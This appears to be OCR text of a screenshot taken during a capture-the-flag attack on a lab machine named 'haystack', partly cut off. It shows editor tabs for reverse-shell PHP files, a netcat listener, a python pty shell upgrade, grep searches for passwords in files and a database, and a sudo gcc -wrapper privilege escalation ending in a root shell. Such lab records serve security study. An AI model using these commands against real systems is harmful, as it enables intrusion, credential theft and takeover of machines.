 Activities Applications Places Terminal Jun 14 08:30 1 es
Open *Untitled Document 1 Save
*Untitled Document 1 test2.txt shell.php whoami_shell.php reverse_shell.php php_money_revshell.php output.txt
This is a test server. We want to test all ne :
1. Haystack Inc.'s crawler compliant enumerat
2. Non-intrusive ftp file permission handling
3. Free web hosting for university students i only have
one atm).
4. Hidden databases. Not implemented yet... (
5. Cold fusion batteries. Surely implemented.
6. Restoring legacy versions of utilities (nm
nc -nlvp 9001
python -c 'import pty;pty.spawn("/bin/bash");
find / -name user 2>&1 | grep -v "Permission
grep -rnw '.' -e 'pass'
strings meta.db-shm | grep pass
root@osboxes: /etc
root@osboxes... root@osboxes... root@osboxes... root@osboxes...
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/
bin\:/snap/bin
User hayley may run the following commands on haystack:
(ALL) /usr/bin/gcc
hayley@haystack:~$ /usr/bin/gcc -wrapper /bin/sh,-s
/usr/bin/gcc-wrapper /bin/sh,-s
-bash: /usr/bin/gcc-wrapper: No such file or directory
hayley@haystack:~$ /usr/bin/gcc
/usr/bin/gcc
gcc: fatal error: no input files
compilation terminated.
hayley@haystack:~$ sudo /usr/bin/gcc -wrapper /bin/sh,-s .
sudo /usr/bin/gcc -wrapper /bin/sh,-s .
# whoami
whoami
root
#
#
Fz
Plain Text Tab Width: 8 Ln 17, Col 1 INS